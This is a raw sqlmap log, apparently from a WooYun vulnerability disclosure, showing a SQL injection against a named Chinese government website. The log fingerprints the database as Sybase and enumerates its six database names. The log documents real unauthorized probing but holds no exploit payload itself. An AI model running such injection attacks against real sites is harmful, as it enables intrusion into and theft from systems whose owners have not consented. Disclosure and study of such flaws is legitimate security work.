 [18:49:47] [WARNING] the back-end DBMS is not PostgreSQL
[18:49:47] [INFO] testing Microsoft SQL Server
[18:49:47] [WARNING] the back-end DBMS is not Microsoft SQL Server
[18:49:47] [INFO] testing SQLite
[18:49:48] [WARNING] the back-end DBMS is not SQLite
[18:49:48] [INFO] testing Microsoft Access
[18:49:48] [WARNING] the back-end DBMS is not Microsoft Access
[18:49:48] [INFO] testing Firebird
[18:49:49] [WARNING] the back-end DBMS is not Firebird
[18:49:49] [INFO] testing SAP MaxDB
[18:49:49] [WARNING] the back-end DBMS is not SAP MaxDB
[18:49:49] [INFO] testing Sybase
[18:49:49] [INFO] confirming Sybase
[18:49:49] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[18:49:49] [INFO] fetching database names
[18:49:50] [INFO] retrieved: 6
[18:49:50] [INFO] fetching number of distinct values for column 'ebCK.name'
[18:49:50] [INFO] retrieved: 6
[18:49:50] [INFO] using column 'ebCK.name' as a pivot for retrieving row data
[18:49:50] [INFO] retrieved: master
[18:49:50] [INFO] retrieved: model
[18:49:51] [INFO] retrieved: sfpt
[18:49:51] [INFO] retrieved: sybsystemdb
[18:49:51] [INFO] retrieved: sybsystemprocs
[18:49:51] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[18:49:51] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[18:49:51] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.ypfy.gov.cn'
www.wooyun.org